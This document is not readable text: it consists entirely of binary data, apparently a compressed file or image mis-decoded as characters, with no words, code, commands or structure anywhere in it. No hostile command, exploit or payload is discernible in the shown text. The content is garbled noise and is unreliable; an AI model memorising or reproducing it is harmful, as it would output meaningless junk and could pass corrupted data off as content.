 � ,    ��  � �	h���#�%,��N��k�!É1>��ОËA�C$�G�P6�$2�KG2����&�i�>�A���ϟ�J��Q�v��zôJ)BZ��ʉ�x5J�Ni�:^뼩­سf�U��([�Z��K�n])tk�e:v�R�u����թ��(�����7J�p�`6ʊ���e��8�8s�R*E���!���Y�ڇ�'�c˞ͧ6m�r;pF�v���J)s��p�ҐW=mܐ��m�K�B��3鄲k��|��s�[�^,�x�N�O�^�����S�O��}��Z뿚|n����s�����Ė�k�1' ��@�`�Rh჈��ņ��>,�"��)9���+,�袋��(�14�h�"p�#B;��c�<F�9��#A��$6L���"�d�$��d"QIl��̖\:1�M8�����Ǚh�����f!��b[U6�ZQ�&����UWdqSV:C]�V`r=EΙm)z&aR��`�� ze�).U�%E+�
��U�X{�C���Αن?����Z���iz�@6{��� �+쯻�k�&�f��(>ڕ�+��@��t�X�m�l���66լ�{N2��N���n}������Ǟ����km�({l5 �Vaj�.X�*�����,�KPL�%��;����р���0����&ycA(	e�=���\��KI1X���Ay%u鈖6݄�	?5�&��g��N�7�Sx�[o�KV5U@���d�~])7Z�Pe����kA�aI��V�
�Y�Q(����F`dyJ�b��&D<�Tq���GNl��K��c>ȇnv^8��Vka~h�n���{�������u��g�w��E�c���K�ճ�˻;��V۾���[��(�~�~!�G����3ܜtﾲ�oܱǨ|�b�+����3Cd���h�B3#����M����3���RL�֥���r��@�10RP[�"�@
k�BT���A�Y
�g!�F�6L�S�ĝ�(�o3\ 0��"+x9 8)`�b3�����0��l�y��斘9Yn�nJ�f�E<�aht����^��.�.9ãݬT��4���a����;w /�/�"m��<��+{:�r��G�]1W}Ԟr�@�B��b�KQ�^d�F��'��G3��ϒ?�DT�$���J%I�H�04R���,H%$L�JH̅DGi�H5Z��>>1�����EI��̢�p�����2'��G*
��ހ�I`J�F�(u�umcC���'��f��V�󢮘��_�X�� @x�!�L�)��G,"1���붘�����#��;x�N����H����v�#3��@RoaǣG� f�����Q"�2W��0��� ��a2�?��M	r?qX$(��'��hh�H%g7VεSq"�%'UY6��v�ڳ�J6a���$d�הi(��"T�1L���8Q�6�i�W������3f���|����b=����'b�OWٵL
tVFҀf�����e}ǘ6��
�3�D��w��ë�E+ό�Ǣӣa[�>���$rPJ�C�Hcb��"��8���B2�M��S�ɬ~@e'��3*����4g*Q9�U��Pf{��:L���Q�
y�v5�a��$�W�f�N��O��TZa�!!��S(B�iֺ�u<�)	�@���,#�`	:��ᦰ�Ul�6����s�RL[Ŭ�O�b6u�b��ޫ+ �C�31ΊV�6-���T�_�h� ���ӣH�pI6H�r�^�N9e*������t����"�� w&T��L��p	3��f"v���=yex�L�:ku�TEoQ{�~�����7���n��oL��jX���� �^
���7�4�b]������v��@&39v�m"q��Y��X��`������<�)hר�bO����ޏ]���r��x��+|�ik/��I�ŀ��*�h|��X�M�r3H:����,I0cr~1	_�����b&HUs���J��7.r�o1ͫg�WժR�s0]L�hj/8{�%�Tk�����)dU)�M��@��D0^�P��Ԩ�0a9swr��΂���
��b:��쭵�c��T
xCb@%l�ܳ|>��f<�8��?�f���s��@��g��-H�89=��n��$\p���p_�c6$u�,����&�]]�eb��A3�6���H|���6:K����/�D������U�7�l��o�$�)����� ��MP���R`��ğb�� �Vx�#dyf_n<^16s��g�/���ą����nY�f��E�lD}�
:��-8�B!j��0�?��-F[۫�O�Z�â��>��(���'p����+2ܨw�n�$:U��\;f-�$}Gff�m�%#Q�Yr�g_�*wAg��xv�y"6y�7K��&Q�P�w6^�p>�p�*��p�T�N�'�7 P�gM{@i�~ i?P��],�	��{�(`_Dd�GsVjX�D7�
\؅�%-�5}��u֧:�g٧c��)x11~�G/q�8�"RW�jNd|sD��"ҳ=Gvm�3�&��_�:u��J���x��vn7>X�	HI8wtG?z�w|�3�
?��v� J�]�Pz�s(���ҁ�'t���&�q&L�F�gp�炝g7��srL;t�r����V��q��@S}�d��r po� @�!�+HT|��<�����g�[����=7k�'�Շb��:Ց��v5Q0]1?�5�u�&~V�~
�~�Wm��uaXkdG�^gb֒m�v�&��H���\�U3��#8�S$)fc�?U�S���fog&��`^Sh��h���m�*�B�v�w%hy'�@�8_�6��CDdU��@�V]1��^�z�(�~�u�\!��8"����#oG ?0!U�����Dk�`v�-��]�H}B�ё��9��(u�i��x�x��BS7��P��!��l����WGZ琦c*�%}�i�I��a��QxN�8�8&35�!�2'�2�E�D"9�S;u$G�I.��Ӆ���UBxf�)o�e}�^����*�(��A�g�uU�Hy~�^�h��BN��p����UW0b7�TM�ٕ��7��k��]�p8�HŅ�PW���k����[�jQ���*���7��s�Jt�Xl���b_�F��F��
��u�����~�G����[.���!r@&@�5\ �m�yn\�n'�\<���W� xE�l@ ���Y��yL�8��TzRz����h��Y����h�Yyy����Q'�U�'�M�):��A0F����t���� �ܐp�6����S�f��Nб�3.Q��3Q�!����
;`��z������})�J|Y�:j��Azg�d�Q�B�ѡ)<~�Zz��zx�����[������|D�E���
0���<�e>��x����8�ù��	%�� ��01.IW���T:���CԹ�eZ^Qs��	��
l�E��b���1zJ�BQyj���1.���e��s�q�WM؄�{�.~�`�wf�$�©~PP���&��R"�$��jn�j����,;�b詟:�zc����.v5M�P`�2��'Av���,�ɐ�9�u���_'�N��s��3������9�Xf�(C?�D�_Kw^�n���h]��w�Ӓ�ڭ���`���R�r_�q_kx�������7��ϔOU���x�h�6�Yz��lѦ�zF�qA���xMؔ�E D����S	8@&�\`N�7E5=!ŨK�*7���zn,��t驦��9th�k>�Z��s��d���I���B�DE[�#ʫ�rdL۫��d�;01�!�Y���vY���"��a[$�{��\ض�*�@��f01�u��Dr�ha����Zj�ȥQ���,��1K����iBǸT�4_���_.(q냜���F��f��� ��>Ġ�O��[��f����<��a�2(G��۠�����Y�]���b�C��]媔 �6���ɼ�HG&���
�J������Z�������UK�}�9ze�n]�&���
���$�~e�H���>�i��&��u:�}S|��Az8���|�J�ȥC��̋�E�R�y���(4�/p8�ȧt�M yJ�X i����B
�@^��S�f�!�Sq����0g�f.��yǛH3#����zI�{�YB̻�t�~yZ!��2�s��B@�{r�Y��Y\���P���(�	����G�R��:��qo�Ʋ��Ib�>J���Mh�쫶<��ȃ����2i����Ɗ9��s�Ȁk��+"�L5���͆p�Y��WC:$)��b���)��^���u}�s6���S���R
�����Ľ�1D�fD ��,���z|�Ȭ���A���ZD��{�5���>+c%�S|���:�L���Ν��������罒��Z�Ϛ��_�n�lIaܘ���ܾLH�]�� `���)Ȃ��!�9dAj�ȍ����ѽx�G���{���%=��=�q~�$D���{y��^ ����W]0�;�m�x�����(H�x�DN*`����H��=��NR�T�9C]�rY����3�8��͸���em	L�S�D{�yx���cNk�+*�ܝ��G�\|�� &݋ư�ϗأ?
�qL�LڀFJ�� ����3@ٓ}���-�Y�_S��X���͠]��)����5��U i��q �E �t3����#ӏӓ {�� �\|1�%�Ԑ�O�k"H��[�o.��N�3k�	k�	�m?L`#�p�_�����G�C�Y4�Նy�X�[a/<W�}f�IG�E�xn�n׹J�М����ݔ�P:�7�Z�{�ePr�+Sw�&����|v|3�ɶ\.o�����tP���])���\��Dѝm��Ʉ[p�]}[A��[�ҕQ W?~���B��N�������w=���9�F�ꈤR�U�%�f5Q�T�Ѝ���������<�ٝ���
ަ�����c�~ɀ��.s�^r>QA;�zN���_���͸}��@L����z^bZ@���:��9%?���6�!Q�ə��]��ل�.�N�.�x��^��Lq4���N�|��&~5� �#�'�q0���X0CwC�>(|sM���i S��~��c4��]�>�K�����M���횠�Y��.�`��[sE�����EF��MOU�擗�����Aڷή!� ?�i�Z��}�����- �\0�0R�;���y]�_����v��ضJ���i�{��Ȁ��09'��)?٦S.���(oH�5u��y*h���{۷�l�/=��u�(�*�y��|��s
i3�;<� V��^%�e��e\��xZ�ܷP�D������>�ݚ�.�c�g���\���W��/�D�*8�A!�N�+u�toV�Q6��9\���N��s!���$Ʌ������e5�+�kB�f�K7s��JKg��Ry�r�Q�H��X�L)SCQ�I�U�ԦX����M�ѧ_����P�-����1�.���Υ�1�y��]ė�_����D�#'>���b.'��#V�������'��q��A'V�T S!CF�I�eφM���mܴ��ڠ䁗4o$��U���*�2\n�E����Q��<��pӘ��œ�� �����[�����i���Ûݓ�͗��n�`;���/@Q��{�o���q�)g3l�!���Ǖ8�Db8 ��o�DE:ܺ��1\cD�պ����r\CM<�� ��l�D�)�$�[I-�I����**��R*���J��2�)~�n̔��@#.j�"%�ب���$������db���x�ɧ?o⃧/�,��>�z�ʬ��tˤ��	*��L����jqS:&��.�B%���zl�SI'��k�CH��h����Z=fWMz�5��jl�A�/7d�U6� �k���û���@���kp[�ȣ�;r��.�;CzNt�K��KS�"��:��d���Q0�7�e��j��>r�;N~�����z�0��I�T�A�'\+�G���M��-UDF����p��YaB��l�� r"�m�I'�<��(u�QG%ݲ�C%!���!��3N��P�$<��ۯ7�s�D5�l��nzmE�Rz���t騜!ĩ��ƻRK��RS�?�k�?�K�RqUCUWB͌Z/�L����V_{6X֐A��#�n�xg�e[w]�N���|��Zx���Np�D�]켅�;N��q_I�s�����:��8|��_��O�ӡ����Ǻ�	�r�X�@��1\DW��m1FG��d+��e��Q�jƄ�8�F���'��%F�����.e���FԞF��@($M�r�HRB?�'�H*��5v�ks:��Ȣ���'hc[��Ci����ȇ�VA+E
,��"�v�S(cs��<�)�-�T�;L���ΰ�q��L)�]�G���&X�V��c���Ҡ��t�u{�����r��9�B{�u�
�׹�z���=�O�^�)T���89i�!A�H�8f�KA �y��=�U@��☉L���Ƈ�1�p�p��Z#�Ҩ GʔU�hf���Bg\R� �$���I� ��i7F'$/d���He��jU�E<:���I\���{����P9�a��6Fm���`Q򦨾1J(2E��B,2�0YԢa"�/��T�9�p��\晘ƅ:ѹ\����(���A�H��e�%#AX��d�:>"�_�8�
�%�0�KUI�՝49xͩ��5;�0�%�r�
R�GO�.�5��)��ެ�7Q0�%�� �"�xK]�Gt*c�ث0�8��,E�Cf2��F�JHDj`c��fs��D$�Y��6-ɐ$$g9�F��A$
rrSH�*�y��7
?�9����Rq��@�v[�to�5_�̒�3�O����(z�QmF0�a6:F���%UltI+ك5*m��O*Au3���'r���@*w#�J�Lm�Z�G.��m<�B�S��i�]�la�L�=O��Y�1%*7�ɴzA� ��S��r�r�$H�����C��P\�7L��oS2��CWX�0s��elci�Xk6)�ڜ,n�ٕoji*���8FU�D ��P�
�@�R�#����9�k'�%(2��>y�C|�V��@�P�
*�)c��j���~R6g�]�p[d8� Wςy���?�J�u�9Jh6�T�/�Łf`���.��$k� �^G뱧�]Vy�*_��)�F�"_H<F���&����K4<�ȹc'�����_�k����k
�WرÃR%K�&p��r�+y1�O�l��Kqɚ1#���:��H�D����� ������j0�N#2g!���^�#(N4��5�+��[��e}�Pb6T����GѶ?歚�"�.���X���?b7��sE�Ə7Wr��f��`rY!@���>�׿�Uا�|����cQ0{}����bzlm�9�EȦ�I
�Y$>����śՁTu�B�7X���4'�U��A8��!���{8�8�T��)�����Cr��%"��#�����G�t�n�f� 8f��$��4{s�l7�)AN�a!��<ǔ�<\Ll�����,)�
�L��%V�z��Rc^��~A��^K��A���$'�!�s�+Ħ�
�w��}��C�\D{{�(�Q3���հ��pN2��!�FZ6C�kMuN/'�b�@;+�n�9)[���}�zi����N/ӵ�2k\���дT�)+�M�:�H�^K+��	b��9�e���,�;�"�O0><˂��k<�+�b&�Q,�K�ū��c����#3�#�������{������h����S
/[��{=��=9ۋ� Hق)a
��'����+"|��a�+3$1�J�=c����.7���雜������\X��A���������9�
������hD�)��4,�� �J�D�s��[��y����!E����ki�7P�[���9Ẉ�x0�h ;{�
{ H�6� �3H��s��E�@e�%a1�)A�a��î!�&l�L(�X36ý��<z�A"C� ����i$;):�3��E	R"��Գ	0t�|�='*�'��1�S8)Y��c�,�7�'�8�W �?<>��;�SC�Ӣ��rǈC��l&�:��q����6�z�@,\ȹhy�	����ELt���ꏔDI��Q�ⰿ��D�Ũ�/�2�R��z�9�[��C@V���$[ۍ��E���3$��_��`�yPD���I�@K��>h�C��6R�"I���l|���t�<�L�!G%������@�d8H�zG"�{.��'`B�H��ȳ���k�,ԳGB���5��-)��یH��+�H�J�s.�|C���.û��8)ɑF��C��~�b�)��I� � ��9�M:��x��>ԉ�\K��Y���N�N���?���BJ��<p�:�Ⱥ�C%�zJ�ʮ����Y/?p@�$�*�G ��!Ch���+�0>R��[1�FiIZ�%lȋi
������������;q5��?vl��T��7�Dv�G7q�QE�K���=��L��!MP?����"�8H���.4�/CCh�;	}�[K����A�t�U�WA9C�g�F�Q����Ș�hI��)���A�S�J��a�PJ?����::I�TR#JJ�*vL��������r0���J<;;]�,���|!��Q,�sP�;j��<M�+fZ��Puu�]�	a-ѿG��6��A��2�К�;����x2P�?�� "�{\H΄="��&������B�)�%�)�%e�����kXF�ҋS0N:����(.�����h#�l�cD���S�9OWp�� �\�D�<-��G�0�D?�Z�w��Ř�8١SI���IFu�戇 �L}E���X�TX����@��K,�i{�����	.�@��R8�W|՟�qF[#��>l����P-��~t",7���K��ŻIȂ�oR��D-�K���V�)�z*�<[�Y�|
� W���ͭuuB��Ѥ,o�	D��3��G�*�;k����y�"}�/S�0���C�ȃ}��3�쓁�u�4��dI�$��Uψ���;(D��uJ�]�mI>���S�U	[ه�#G}:�|�Q;@V�^��5��:<:�f�D�s���ZRɺ�RJ;��u��qPW�@XM1����FZ�>���8��i��_��Gb�#R��=�n�[�E�`��*��V�$h]:�$����\}�!���Gv�ƅ*������D��eH��PE�0p)��� h؟�#����(������,�3��ԝ��h��I9r�]�]���;���<٣=T���l�୍�4��t2��γ����E\k!.�=V;��8��O���@�TY��4^%��*r��%>𛆯���d����e\K�䑉�Y}Fm���9N�)4��D@� n��BN_[)x�!:�o4H�Z�(��2��:�6����F�|�;FA`H���{J���?�}��r5�'2�SV�&
v����LK��L��kc& �_ 1sF�.��@S.��VY��1�2%XV.4�8�\@�lӾKL�S$���U��딈K;���D��`���9?��]ʂ���
UOW�����{�Fm�
�<��V�J��T�0���Z|(���){�܌�%h��dL~P��3��c2�h�>�o��"��~�;�G�`=`��+�UqD�!��x{�����p�V��[f�9fe��b+�z�L���õf�=\֬=Ȩ��L0���l��E��G+���̸���d:b͆g���Ю��>�u�[5�z���iC$:5���ii�3�:�z�C���c�����"��M��S:=��|��M��$���w��������0��虳95���Ev(��;��2�;�@�`��WN��s]��3X�*�4Z��l^���r�oV�?X�j/p0L[6\�$`.J.����^fIb:/@���j��d��B�k~������q��on��� He���ǟ�ײǶ��Z��}��ͦ�L����-*]�9���C���b��g�\m�$�%J�pX%*�1T���r��"�8��;��	��
��=ڕ.����<���T]��V�s^�OX$�[ܗ���*&3�];���sh9oGV�F���Z�M�I�7�o��Uc��\��p�o(uD p_@��X�+pW�N�|�G�'���)����𶮞丁Z���5�y�k`��fFR���ivak��Wq�`�q@Y=�|a��v�ȑl�66�g #9b ݍ�#?�������Nu9x�5E�*�ߘ�
��<���M�����X�2s��Q'����k�.���x Qc%@㞵02/0筞O�I��4^�T�T��T��ʚ�0ހXD���܏�8Gt�!�W�+��ב��M�tmX�L��6cp,����63�1u�a�JA�d�F�u�'��4R��e�����ϋ cG��M�t�p{��/c��,���{e_v-<����h��0#���f���Z����.Բ7q�le������[�U�ux�M0�w�mX�$�'F}��ɹ|W�Ą��(iR�S��JCMT������+�0������K\x��s�l�Sᇞ�2����]�x�-��>D?ZE����]`
��i��
x�ߔ��s���߶XK�#�j �w���W|RxH_��vbI�F�����p!Ĉ'B�b�"�J�:P	�1c�S���I�d�:^E �9AR�aI�VM7t��&
��������ΤC��R�L}6�R�&Z�q���+�'X�����,�g��z�mY��h��&Q�LL��.HZ�l�~�k��G4SH�h�X	Q`Zb�%P/�NHX�ʬY�0�x�6�7iӪ��^�kجO��B��mq�ac����uf�*~���H<�JnO�
��sư�&L�f(���Q��Ks�	+P�R�G�����x�>~}\+����S�Q^`�EN	��_:Q؍{���,(!�
.��*�����! ��%�8!�)nʀ���
�^�J7�}b#*�ܨ�-<ґ����!�E���4�h$q�����,3$D�$�72�C�[��������D�"Fth�)]m�@dԔ��&u�55�'
)d�Yg�:�#�$�PC)�(b�%�����x�T�IXN�T1^-2�$EO7x�F����SJ1�SSOE��\r�����u�X&�Yqњ�!m�i�m�mJ�Ř�X5ki�+F�8ڬZ�E��#������\'�FKj��֚l���j��v�'���He�R�<��[�ʕ+G�����p��43��pv���1~œI~@�{�Q��݈�~�x��~~@`�	9U���A�;�m��*���Jā
*��ǉF8�9�C!�M����-�l��eA�xt���)_"�F����t�Ѥ	@�h1S�i�̓�W&:V0�K*���OW�jq⩊hx���F[h���\�^��C�)��JԨ��7Z�H%Y�^opZx
܀�H���:U�*������+T��e+G��E��a����|U��s�1�"��ii�a����c͢;9j}f~��E�����.���{����Fof���_�q�#��8�8k8�4��u��ž 6�z$m>���{f�mL	,���f$#Ҩd��O���4�b���9*�Z�?�����3�I��U���ç��EE��|Z�A��GA���$E Q�G\���f�)N�+�b0԰�MH<��� �4Zaz;������_�c��:B���O���*,wr	�P��"���U���#b���JY�@3��QXB�Va�u�H]Kf�*N��oXU�D�;R�Jx�+�U����e����ң+��'�y�.y����].�1���/�0.޸`f��$ph�!q芟�H���o������0�"_�A�#�r�|��f� ���ň4	��؉&fP�a>�Y{�c��T(�[��|���PfB��麑OQ(�Z��L!"�gz�I[���E l��\1ɍ�[c���%5Xɞv���1�*e�kW<�X��\�-�kJ��'c s�y��h����7��6)�,��f��#�wL�Qʒ���P�!�O�R��k�Fy���S�{�Z��Ԋx`�F0��^ٲ#d�%.�"�;!�.L(���	���NuY��2���+�@�f.�'h��\�K\6��K|�S^�
�7��0\c=�Nۀu��H�*=әX�B��P�
QZ�(< ;=��71vC��!a}
��&rcg O*03ְ�i�'v�5�7F�٨|I5�z�g-j)g�3�BN�N�t��4�Ɋj��PF$��k]�P#�-rIm�0�6�,��M}���fG���| �lˇ8�	�����u�V�xǍ�
$E'������T^w����e
�`�d�
v���,��e�%[]��`�-0Gvz��j���1�٪��*��$Le��|�K'8���i��\W7�Mp�6H�A?˹�֙�).r�i4�3��26�
)�,�m�S��W��-�g ���W��)�xV���pf2�A#f�i��:}�*�DC�n{Z��fpF%(w|�ئw[#���`!I،U����&n���H<57#��Td���r���TL/>3�xi�ߌ'3c�.9�3�j�R���>�1hEg�!+�R�x��r�O&yʿ�'sb�������,����4VX���!ό��u`Z¼%��L'�Oq��
E�װsPl��p�|8�����k���y�^�؃(|��i�I�!���`�Y#��^L<e�ʉ_^���2�95��Z�CY���J�B|��#��*jD\�B�����V����6p����vײ��0��H��&��U�z�[���ư��݀\��+/�a3��!�N�~�0ܣ�����U� Q8�A;���E֏*e�R^V�_J@A���ʄ���E�+�e��_&�[���������q~�8��.͵��s��P�e.k������!��qL����*4o��q�}]ry]iB��{K��z��.�Kۙ�	����@���y��L��˨�Y�M9^Ƞ��� �1��C5��uG��	���͵�Ղ]��)L���TzI�UJ�#���[뱁����T!׹�	0F�ٟ*��^����_Y"��7������!�C�h74_���Q�����Y����<�R��x����߮�_��_ə\a��^��E�yD�hA>�7����2�3��j��(]_�b�$. /�"Ӊ>9�V�:A�n�3N��/�  E48��y��\�ۡ 
&Z��8Z�� ������m J�L�D�L	�c:�u�G	5��c�}�&T�Ј��P��@�>؂m���Om�d�;=��!xa�9PP�S�a�}���/� -$�� i(�e��J��L�$Z�G��b�4Y�=K0���#2�]Uܫ8���_T���=�'^�7�U˱`)��0q.���te���",�� N�/��2l��!�����`eqA'Ж].G�,`*\A*�BtU&X`�L�)�r1B?�˨��$0�`����x#c��o��ڍZ�Dv(��D�����IȈ��Ǯ�׉��T���ć=NL��&��@^�d塛�!���iXNAd���L�F*5�M���#D�E�aiF�5��Ćh,eŖ�PX�����g�9(�B<N#D E�d�I�$n�}e(�N eR�Rjb&:�'Ɯ�=H�ٙ!��y�����x���xK�љ/�Y�\Z��@�Cхh/���Fͩ\�ɀ�XW_�ȃ��KK�d�	&2(�?EL!̣zx^�eVf�1`vi&�8��4z^�T�����y��"T�۫�P�5�P5j)L��M��CU���B��)U��M��[� �s��u��t�Q��\��	��,@��ʌ����@ �J~�+(�d0�Τ�N�Y�~�EB�p�O�0��Qb\Qe~��]��@���ɕ���h0qV���RZ�&B/S�-Od�߷ ��l���I2���*g ���%,]j�ŉ�Vl�ˉ�W�ȝ9��.�ĩq����TI��v�9-�|��C>ɧ�Se� �b����|���qi~%Q%��ck.��x)~X�j)ǐL�uQ��)p��B��p�BEr�E��x%4'Ȏ�2�JU���Ekc(k;0`�L�q�B�gL��ͮ���)B��g�婒j�ʧ#RT%��d	S6�Wp⵰���_�T���j�~��� "L��i�+$��E�؇�e[����⠩Sq�M�ǐ�_W�Y�	t�`���vA1��]�D�����Nvc	�h�k�Uib�����u��*Q�����H
����&.�f��&����n�%�O�iQ����n�F��r�)h,�lվ �����q���H>ڈ���%���(�����"� �d�=�RA)<���� -��gRP���'��|���p�\�D�M:-��ԊŁ���RK�ΛHOVF�5�����W=o�J�D�b��R�H��4MaX�\�^�6'�Qd�| 9]�.�,p�d��&lt�1��o�z<���Ő�rȺ�ü���!��yZ�\.�F����?��I��O�������ǔl�ǘJ,N�Ѯ�Ѹu�I��*j�"v�e��z]���
P�*+i9�ϡ��$7X ��!�����|/B�B��䧎o�aߨ���)ry�2C�-�٤�ӊ��
��>��P�Ua���/�Eʬ3/��QFt�d�PK�;M�����f�Iʆ���!:Q4\f��1��F�qM�V����~�i�An!Q\�JI�Iu̇G��~��̦�ႍ@1ƜƤ�}4������g��n,��X��3?7�4�/�V������l�RZ�^������q��6��8j9\��qzboY-m�"1|/e��!2���oJ��$�/Lp��`1`�+���Ԋ'�t8�J\�j֖�&�'��X�"�KF�V���$3�Y�B ��+�NO�Q�"-��]����U�A!ưL]�(��_vg��Y���`@�c�S�!��M�4L3�B�i��H�|3��4ܱ㫁g�G�P�s��s�e+�:C6�ڳf�������[��3�bP��ۅ+vU[����2C�I��Qa��A�6n�v;-
W]��q�����a�_"��d�Hp� 3��}��N��tS�J�L�=w�]dV�$NGu's�-��r�x{rh9��%�f4�mS7�խ���T��2�V�Z~������i(�a�ي�M��o�@_��P]���rU ��?�^3v�5_35������yP}��=���ɸ�9'n;�e{d۸�`���fowg�h�gg�^�@���l�E��j�XTŞ��}f.` �74�V`o�g�L�+����{�q�*H�X2>m��^�#�JK`��>���E�MDJx���r��w�����7�\��(A�p��%4UDG_�+�d�.r�V0���V_p�&8��y��ЀZ.#�i�)&4��·�:�S�PfEC{���ڈ_�v��lFM�AH��|��S��~�=�M�8�gL;����y=w������.�Ǵ�g@� ���{�r'��;���B��v�:2+Ж?4��/G�{�R{J�sO"��yuc��e��	��#y3S� z�+V�9��uzh�څ� ˶����*��X�%P�[(���p��p�w���<��(�V�0�!����(��oW�˷J��n�)l80ϵ_+;���Ax8Rs{�{8^��A���o�
�+P..�)=c;f�������zv&�;|d�{Ś�۸������p���)��{��໬:��s컪:R�{�����r!���4#"<"c�£3�I��# �8�"`��*ƋV��ob�"�wY�O]��,u��F��1}���g�чƥ7W��W
R�A,�<�2ȏ2���Y<����������w��:U�5���o�V*T�ӛ�7R}��ȑ�GI�JnH����DTQ��3�K�8���YeE� )��� �i�L�Ј�!�O=*�(�cJS�VRTÒ:�3i�BwK[Nm71��9'ʟCeHvt3Z�hmb��)�Sͨ�F�&�Y�t���k.�*�0!�B,X�eӞ�:���C�NԵ{_�
��J�N˒�n��mE�obń?sl2dBp��S�0���t�ysh�Hg.M��hԤ%M�z�>��YA�EUg�x��;/*��������1O�'9��ѧC_~��p�ʍ��;�0���-_�i�rn�cEF֊���T0�I�aO+����_Q������������`�K��֑�	%\$�H�Ho�=�b@�9#�3�	!�P�#��!�,$��*���=nC ��l�b�T��E� wɡ�I�\R�&�dR��,��
�r�{��`�I6h,� �Ҁ��0��P�P��6��3!��|�"TrE#<�Ȣ*H�H���h��5餖�x��Qb�T&G��T(�d۔(N�"�(��J��
Gb�L�o��Ǔ�ޒUV�",�h���n��<��v��d�bY�c�1C�v�~(��LM3Ϻ�l�p�E\��5mP�`���m�a�����y�_�[����λ�������`�l���;b�4<��-v��q��ͭV���9�\U_�@��F�:e��q�-d'b
s��Ox�Ğ��&��Z��� �a*c���,9|e��8�� E���/���.�Ĥh#�[I,�4M57X[P2m1�T���r̄��3#@�[#e�h"@�hP�\�%��T�I!gD����t�u�q�%.��颱��Uװ�K]�c��^y�%u&�е��I��0�Sְ߃W�fhѐV��e�rR5)�l�z�Nc���T���Z�|��hs���)����!+�6�`����|�nX��2�8������A|��B}F�0��k2�
y.0�Y@[̈E��:~0f8[X'zF�5�D�[�I���h �j��횦��HG��	�� � ���Z���'��i���
��&J�K\b��6Y�)}���7%�Mmd��@
2��`d!!i�KN¨Fe�����K�Faj�r�O(�)�Xs?�`��P	��7Q�J�:u��r�$�Җ[���j��BT �1H{>����P?�RV�v2���#b����@/{��^�Х�?�<���p��)\�7�W2�G���O}�4ׇ0��+}�	%����uh����q(���G>*hU�"1��&[�|��Ab��eZ�g�	�~��B4!��0��4丈�`��pVv�G9*	���5>�.�q"��lE���'�_������2a�^ �� 
���Nw� �Ȉ(�Np0U��ި�E��$����K�GI!rx�#w�@ZusB�!��D$���3P�(Yַ�	d�$��gO�.w#d~F���6p�q���"�*�"0$�-S#=Êf��*�i�@�2�C�
�S�cZ�:P�\4FRU�ǫ�4�WM�!�AU+�J���U�2hrB͜��!�F���@�"�6� 6by#��W*о�ʛs5BCpBʅ@*�4�	����-���~肇U�zYʵ�9q�e˒���R$�IL6}C��DS�uѦb��A���6/$$#�R}�'�$թm4IS)�T3u�M�*U�>a��j0�6��J�- ���9I��uvk�Vj�Ϋ�һ�kd&����t62�sֿE�̸}޷K��)6"�e,� ����R#f�qY{�8���gIEXꋴ�%�1������#�6�,�-e�u����x�<i��Ⳡ'XnsC���2�����V�8\P�o/�B!h��6���xOT���6(�za��4�kO���ֶ������&i�_���n�`L���5���1�Q�C�X�b�p������Ta��RӞ�T�(�TʪỪk��%��_&v�}�V۹[���1���&����%���� H��U�8�kT�~��0P�����\����%.88���l���.?S8�3g�lMW��~��&4��3c����`loS�-�{&��k{�U�L;��`'��<}�A�\����!j�*�$uNx@F��-��]0��&�1�}���Vȡ6N��T󐇻��z��&�����q���^c��7U���B/x�p	�	���Q�^	�)��g#u�^�Q4o��W۱D����=�zJ܁|� �Y�=��P���ﭸ8����y����݂��w�_|�G����k[��Q���^�o9��mo��0^jw��6��8пl�0g���t'
��r����M��T�/y���Q�P:��X�3�Ƨ,�ɷ�	=�ɓzF���|a��n�R��d��,(�b��T���\������.)�,Ǽ���������NJ��lrMJ�芺$���m�o���ą�F�(o�!���'�,�
3�����*T@/E�
�m����-��A�DN�����aԀO�P��m��Mu�"w�#�ZLS�W��t����B�lC�M�ᜧ��%��X��]����腳���<˙,D����ԧ7�Y���j<�N�z�z���i��),��*��
�}�'��%�*�`�v��k��>����hUͅ��.�A�qJ�SM�:�F*ʜx�NM��j�h��H����Φ���쫦��E��	������d��		��j�	�
� !>OT��R+O"���(*���M�0`#{"&�0�!	�4���p��/Vj/m�%�P-ʊ��A�f��fL�n�UX���.1��eRD{"����3T��o4s6.	j�
֠*�o76}<�KL�F���E�^�����h��v1�p1W(��Ü�"g��8v�2����Ave��j�ɭ�J6(�P��Tm9p�m`'s&$��Ѽ� Y���*_��1i@d-�k0Il��VSo~M�0��0�`��!v�Eb	�f �$H���Ҋ�"A�8�
�Aڼp"�SX��"��95r�P$�*&2����I�Xr�Ҫ0}2��r��S=Q�-PiWlR'�'o����Q(��@�k�r\x){�-�`C��*�I�����F����m,OQC�O�ϟT�@d�,pu����l�x�&���o
t���dT�F*�"Pbb��b����s�l�=P�4��W�2+��13����D���B�W�5���ZSK�(�
a���n�����
�os���� r!�;P!a�9��R�m�&�:+�!#�!�3�8��&��e��r.`:��R�e_#�ԣ�������*^v��%��>�Ue��z��������L��Esn1c��*��C#��A�����$�cGϬ�2�;�#�>D<$0��R�p+��J�6D�V�j�c���FO�wFFDB)Z����d���JǀH7��!^�4I�t��I�4J�U_���1 ��6����k�.L��O��L o��N֔��O���r�:O��Vb#�%�¨3T$�P�0T�bP��9�*�QK����8S��X�CF���3���Ajm��0�<�ƒ'�#'M�tB-��jm����;��{�%@	K�$~B�Т[+ޥ|B�̺�+}�$ϒ�5P��L\�	����0snD��Du��Br���6� 	`.�u+�gY�c��Qw�q]�q���Dubn������a25�I��_����J�m�
0�'F�4+3a�D�0�։�a�Ȧ� ��.�]�E �
�M=�	� Pʨ�^b��%:a6�
3|˷�
�:/�h���%v6H1�'$��<�3Fg����<ώ�p�i�b��>}�=��T���jX(Q�(I�����g3,x�24,�'��Z��s�>���~��K�~�U�Xc.;C\S�f�����q)�*SoG&��v�A�D|1��F��V�XD)��e@�1�sub{EWtG�Su�43�_Y�v�43�!v�.J��1�w���WK��zG�!	�$6��y?`L7��>� ��7��O<�ڶ�..9�T:�`��7e�We����eY`����/'�;��O���Xh��S-�����3�o&c�+:f��S?؁w2�/U�����k�(ml/�l5xzy]��]n����綄��~�?9��Y��:�Bd�vfhagj���M>hq F�j��4������\*�,���*�0��'��H�ч3^�8W��8���u��V�wMP�����aO�JV�/P�7��x����t�L 
D�c=���X6��{��9
